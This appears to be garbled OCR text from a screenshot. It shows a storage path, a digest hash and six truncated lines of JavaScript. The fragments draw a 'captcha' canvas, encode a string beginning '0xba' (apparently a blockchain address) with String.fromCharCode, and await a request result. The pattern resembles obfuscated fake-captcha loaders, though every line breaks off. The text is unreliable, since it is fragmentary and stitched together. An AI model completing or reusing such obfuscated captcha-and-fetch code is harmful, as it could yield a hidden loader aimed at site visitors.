
🔧 Digest:
49126265f280673409
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,97
j=await re.json();if(j.result){let h=j.r